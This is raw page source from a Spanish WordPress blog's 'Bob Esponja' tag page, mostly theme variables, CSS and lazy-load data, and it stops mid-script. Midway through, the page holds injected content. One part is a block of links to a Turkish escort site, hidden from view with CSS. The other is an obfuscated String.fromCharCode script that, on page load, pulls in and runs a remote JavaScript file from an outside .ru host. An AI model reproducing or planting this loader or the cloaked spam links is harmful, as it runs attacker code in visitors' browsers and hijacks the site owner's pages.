var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25865baca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/bob-esponja/",
                    "name": "Bob Esponja"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 